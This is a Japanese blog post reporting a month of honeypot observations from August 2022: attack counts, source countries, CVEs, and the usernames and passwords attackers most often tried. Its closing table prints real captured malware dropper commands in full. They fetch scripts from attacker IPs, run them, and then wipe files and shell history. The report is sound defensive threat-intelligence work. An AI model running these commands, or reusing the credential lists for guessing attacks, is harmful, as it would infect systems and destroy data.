ハニーポット運用(月次報告:2022年8月)

今月のTopics

・2022年8月11日 – 2022年8月14日にDEF CON30が開催された。時間面および金銭面の都合により全く関係ないイベントだが、いつかは参加したい。

・アルミ電解コンデンサの世界トップシェアをもつ日本ケミコン株式会社にて管理サーバへの不正アクセスがあったとの発表があった。幸いデータの改ざんやシステムダウンなどの業務影響は発生していないとのことだが、2021年10月に三菱電機株式会社で安保情報を含む情報が流出したように、世界的なシェアを占める日本企業の機密情報の保護についてより一層の注力が必要になるだろう。

www.chemi-con.co.jp

T-Potにて1か月運用した結果を記載する。

今月のChangelog

更新無し。

前提条件

運用日時:2022年8月1日-2022年8月31日

運用期間:31日

結果

①各ハニーポットで検知したAttack件数

- T-Potを構成する各ハニーポットへの攻撃件数の一覧を以下に記載する。

| No | ハニーポット | 件数 | 先月比 |

|---|---|---|---|

| 1 | Ddospot | 1,248,642 | ▲909,493 |

| 2 | Cowrie | 1,165,835 | 136,256 |

| 3 | Honeytrap | 624,354 | 167,770 |

| 4 | Heralding | 618,060 | 163,578 |

| 5 | Dionaea | 287,480 | 33,917 |

| 6 | Mailoney | 40,050 | ▲9,643 |

| 7 | Redishoneypot | 16,478 | 14,013 |

| 8 | Adbhoney | 12,022 | 658 |

| 9 | Tanner | 6,825 | 311 |

| 10 | ConPot | 3,105 | 525 |

| 11 | CitrixHoneypot | 2,630 | 827 |

| 12 | Ciscoasa | 2,374 | 922 |

| 13 | ElasticPot | 1,039 | ▲86 |

| 14 | Ipphoney | 171 | ▲2 |

| 15 | Dicompot | 83 | 2 |

- Result

- 全体的な傾向は先月から変更なし

②攻撃元の国名と件数(Top 20)

- 各ハニーポットへの攻撃元の国名の総件数を以下に記載する。

| No | 攻撃元の国名 | 件数 | 先月順位 |

|---|---|---|---|

| 1 | Brazil | 707,292 | 1(→) |

| 2 | United States | 635,955 | 2(→) |

| 3 | Netherlands | 431,590 | 3(→) |

| 4 | Russia | 326,332 | 5(↑) |

| 5 | China | 265,023 | 4(↓) |

| 6 | Indonesia | 112,324 | 15(↑) |

| 7 | India | 83,841 | 9(↑) |

| 8 | Vietnam | 80,105 | 10(↑) |

| 9 | United Kingdom | 76,068 | 11(↑) |

| 10 | Japan | 73,800 | 8(↓) |

| 11 | Singapore | 64,731 | 6(↓) |

| 12 | Germany | 59,104 | 7(↓) |

| 13 | South Korea | 51,457 | 11(↓) |

| 14 | Sweden | 35,542 | 19(↑) |

| 15 | Latvia | 33,053 | 20(↑) |

| 16 | France | 32,451 | 14(↓) |

| 17 | Hong Kong | 27,316 | 16(↓) |

| 18 | Bangladesh | 26,262 | 13(↓) |

| 19 | Canada | 23,391 | 18(↓) |

| 20 | Mexico | 22,773 | 圏外(↑) |

- Result

| No | country | dest_port | 件数 | 備考 |

|---|---|---|---|---|

| 1 | Brazil | 53 | 647,154 | DNS |

| 2 | United States | 123 | 128,414 | NTP |

| 3 | Netherlands | 5900 | 349,378 | VNC |

③検知したCVEの脆弱性と件数

- Suricata(オープンIPS)にて検知した各攻撃の脆弱性の内容を以下に記載する。

| No | CVE ID | Count |

|---|---|---|

| 1 | CVE-2020-11899 | 293,801 |

| 2 | CVE-2019-12263 CVE-2019-12261 CVE-2019-12260 CVE-2019-12255 | 7,820 |

| 3 | CVE-2020-11910 | 1,009 |

| 4 | CVE-1999-0016 | 2 |

- Result

- 先月から変更なし

④よく攻撃されるユーザ名

- ユーザ名でよく攻撃されるキーワード(Top 50)で記載する。

| No | ユーザ名 | 件数 |

|---|---|---|

| 1 | root | 98,707 |

| 2 | admin | 7,613 |

| 3 | nproc | 4,870 |

| 4 | user | 3,640 |

| 5 | test | 2,258 |

| 6 | (empty) | 2,249 |

| 7 | sa | 2,239 |

| 8 | support | 1,621 |

| 9 | 22 | 1,331 |

| 10 | ubuntu | 832 |

| 11 | oracle | 824 |

| 12 | ftpuser | 790 |

| 13 | postgres | 693 |

| 14 | !root | 668 |

| 15 | 2Wire | 659 |

| 16 | guest | 447 |

| 17 | hadoop | 418 |

| 18 | git | 416 |

| 19 | unknown | 379 |

| 20 | blank | 378 |

| 21 | adm | 374 |

| 22 | cameras | 351 |

| 23 | ubnt | 351 |

| 24 | 666666 | 350 |

| 25 | debug | 338 |

| 26 | $ALOC$ | 329 |

| 27 | 0 | 328 |

| 28 | test1 | 326 |

| 29 | test2 | 299 |

| 30 | mysql | 289 |

| 31 | minecraft | 278 |

| 32 | www | 266 |

| 33 | usuario | 260 |

| 34 | testuser | 248 |

| 35 | centos | 242 |

| 36 | student | 231 |

| 37 | esuser | 230 |

| 38 | deploy | 216 |

| 39 | pi | 209 |

| 40 | nagios | 206 |

| 41 | debian | 199 |

| 42 | ftp | 198 |

| 43 | es | 192 |

| 44 | ts3 | 188 |

| 45 | ansible | 187 |

| 46 | ec2-user | 168 |

| 47 | nobody | 156 |

| 48 | steam | 155 |

| 49 | default | 144 |

| 50 | upload | 144 |

- Result

⑤よく攻撃されるパスワード

- パスワードでよく攻撃されるキーワード(Top 50)を以下に記載する。

| No | パスワード | 件数 |

|---|---|---|

| 1 | nproc | 4,870 |

| 2 | admin | 3,994 |

| 3 | 123456 | 3,826 |

| 4 | (empty) | 3,234 |

| 5 | password | 1,933 |

| 6 | 1 | 1,770 |

| 7 | 123 | 1,355 |

| 8 | 12345 | 1,308 |

| 9 | suport | 1,037 |

| 10 | root | 1,009 |

| 11 | 1234 | 1,003 |

| 12 | blank | 996 |

| 13 | 12345678 | 963 |

| 14 | test | 713 |

| 15 | 0 | 691 |

| 16 | user | 564 |

| 17 | Aa123456. | 551 |

| 18 | qwerty | 511 |

| 19 | ubnt | 475 |

| 20 | support | 449 |

| 21 | 00000000 | 439 |

| 22 | 666666 | 427 |

| 23 | alpine | 389 |

| 24 | master | 371 |

| 25 | backup | 368 |

| 26 | 1qaz2wsx | 358 |

| 27 | hi3518 | 354 |

| 28 | cameras | 351 |

| 29 | unknown | 344 |

| 30 | synnet | 336 |

| 31 | !ishtar | 334 |

| 32 | _Cisco | 328 |

| 33 | 10023 | 323 |

| 34 | 1q2w3e4r | 311 |

| 35 | Password | 295 |

| 36 | 123123 | 282 |

| 37 | guest | 276 |

| 38 | 111111 | 274 |

| 39 | minecraft | 250 |

| 40 | 123456789 | 246 |

| 41 | pass | 219 |

| 42 | abc123 | 208 |

| 43 | Passw0rd | 203 |

| 44 | a | 201 |

| 45 | password123 | 192 |

| 46 | toor | 191 |

| 47 | P@ssw0rd | 190 |

| 48 | 1qaz@WSX | 189 |

| 49 | J5cmmu=Kyf0-br8CsW | 182 |

| 50 | 1q2w3e | 181 |

- Result

J5cmmu=Kyf0-br8CsW(49位)について、不思議なパスワードを確認した。攻撃自体はリバースブルートフォース攻撃としてパスワードを固定した上で、ユーザ名部分を変更しながら試行している。

本パスワードは海外でも情報を求めている方がいるようで、情報提供募集中とのこと。

CHALLENGE: @hackaday

— Netmux (@netmux) 2020年9月12日

Password J5cmmu=Kyf0-br8CsW This doesn’t seem to show up anywhere other than the list of commonly guessed passwords. [David] asks for information on this password guess, if anybody knows where it’s from, and I’ll echo that curiosity.https://t.co/5mycksXpzN



⑥今月のmasscanとZmap

masscanの観測結果は以下の通り。

Zmapの観測結果は以下の通り。

Result

- 特記事項は無し。

最後に

- 今月も新規のmaliciousなファイルがBash系のファイルにて確認された。

◆shファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | /apibins.sh | 2af56ea833690dda4392fdfb28173cbf | "cd /tmp || cd /run || cd /; wget http://109.206.241.200/apibins.sh; chmod 777 apibins.sh; sh apibins.sh; tftp 109.206.241.200 -c get apitftp1.sh; chmod 777 apitftp1.sh; sh apitftp1.sh; tftp -r apitftp2.sh -g 109.206.241.200; chmod 777 apitftp2.sh; sh apitftp2.sh; rm -rf apibins.sh apitftp1.sh apitftp2.sh; rm -rf *" |

| 2 | /FBI.sh | 00095a5b461379b3134c479733a7f1f6 | "cd /tmp; wget http://45.207.9.93/FBI.sh; curl -O http://45.207.9.93/FBI.sh; chmod 777 FBI.sh; sh FBI.sh; tftp 45.207.9.93 -c get FBI1.sh; chmod 777 FBI1.sh; sh FBI1.sh; tftp -r FBI2.sh -g 45.207.9.93; chmod 777 FBI2.sh; sh FBI2.sh; rm -rf FBI.sh FBI1.sh FBI2.sh" |

| 3 | /Fourloko.sh | bf305092b30814e8d65ef5edebcbf470 | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://208.67.104.94/Fourloko.sh; chmod 777 ; sh Fourloko.sh; tftp -g 208.67.104.94 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c" |

| 4 | /Gummybins.sh | f983824c5205cde37756ae4621d9152d | "rm -rf /tmp/ && rm -rf /root/ && cd /tmp || cd /run || cd /; wget http://199.195.249.90/Gummybins.sh; chmod 777 Gummybins.sh; sh Gummybins.sh; tftp 199.195.249.90 -c get Gummytftp1.sh; chmod 777 Gummytftp1.sh; sh Gummytftp1.sh; tftp -r Gummytftp2.sh -g 199.195.249.90; chmod 777 Gummytftp2.sh; sh Gummytftp2.sh; rm -rf Gummybins.sh Gummytftp1.sh Gummytftp2.sh; rm -rf *" |

| 5 | /mrrow.sh | e532d377d3c6492ee29131903f7f2852 | "cd /tmp; rm -rf *; wget http://109.206.241.211/mrrow.sh; curl -O http://109.206.241.211/mrrow.sh; chmod 777 mrrow.sh; sh mrrow.sh" |

| 6 | /ohshit.sh | b37107730f879e60ff26eab9750ab75e | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://208.67.107.247/ohshit.sh; curl -O http://208.67.107.247/ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp 208.67.107.247 -c get ohshit.sh; chmod 777 ohshit.sh; sh ohshit.sh; tftp -r ohshit2.sh -g 208.67.107.247; chmod 777 ohshit2.sh; sh ohshit2.sh; ftpget -v -u anonymous -p anonymous -P 21 208.67.107.247 ohshit1.sh ohshit1.sh; sh ohshit1.sh; rm -rf ohshit.sh ohshit.sh ohshit2.sh ohshit1.sh; rm -rf *" |

| 9 | /ok.sh | fa989ee4d6974f66e3718703cd798202 | "cd /tmp ; wget 46.252.26.161/ok.sh ; sh ok.sh ; rm -rf ok.sh ; curl -O 46.252.26.161/ok.sh ; sh ok.sh ; rm -rf ok.sh ; history -c" |

| 10 | /sensi.sh | f2e007efd288dc3412409b34531de18f | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://107.182.129.239/sensi.sh; curl -O http://107.182.129.239/sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp 107.182.129.239 -c get sensi.sh; chmod 777 sensi.sh; sh sensi.sh; tftp -r sensi2.sh -g 107.182.129.239; chmod 777 sensi2.sh; sh sensi2.sh; ftpget -v -u anonymous -p anonymous -P 21 107.182.129.239 sensi1.sh sensi1.sh; sh sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; rm -rf *" |

| 11 | /SnOoPy.sh | d41dd92d302f9732e2b977965ac42b34 | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://137.184.84.112/SnOoPy.sh; chmod 777 ; sh SnOoPy.sh; tftp -g 137.184.84.112 -r tftp1.sh; chmod 777 ; sh tftp1.sh; rm -rf *.sh; history -c" |

| 12 | /ssh-updater.sh | 431f9cd36e2e6f910031daca965bcadd | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://37.187.87.141/ssh-updater.sh; curl -O http://37.187.87.141/ssh-updater.sh; chmod 777 ssh-updater.sh; sh ssh-updater.sh; rm -rf ssh-updater.sh" |

| 13 | /Syn0.sh | 3aefe1dd16eb2cc0778db32e5f5ed6c4 | "cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://rischyo.cf/Syn0.sh; chmod 777 Syn0.sh; sh Syn0.sh; rm -rf Syn0.sh " |

| 14 | /wget.sh | 4522b61bad8c5d940be1205f1a508c8a | "cd /tmp; rm -rf wget.sh; wget http://109.206.241.211/wget.sh; curl -O http://109.206.241.211/wget.sh; chmod 777 wget.sh; ./wget.sh" |

| 15 | /z.sh | ace24b50d30cd1249a290a95511c20e1 | "cd /tmp cd /var/run cd /mnt cd /root cd /; wget http://204.76.203.76/z.sh; curl -O http://204.76.203.76/z.sh; chmod 777 z.sh; sh z.sh; tftp 204.76.203.76 -c get tz.sh; chmod 777 tz.sh; sh tz.sh; tftp -r tz2.sh -g 204.76.203.76; chmod 777 tz2.sh; sh tz2.sh; ftpget -v -u anonymous -p anonymous -P 21 204.76.203.76 z1.sh z1.sh; sh z1.sh; rm -rf z.sh tz.sh tz2.sh z1.sh; rm -rf *" |

◆exeファイルに関するアクセス

| No | ファイル名 | hash値(md5) | アクセス |

|---|---|---|---|

| 1 | \WINDOWS\svchost.exe | - |

今月の作業BGM

| 曲名 | アーティスト | 備考 |

|---|---|---|

| Animal | Neon Trees | --- |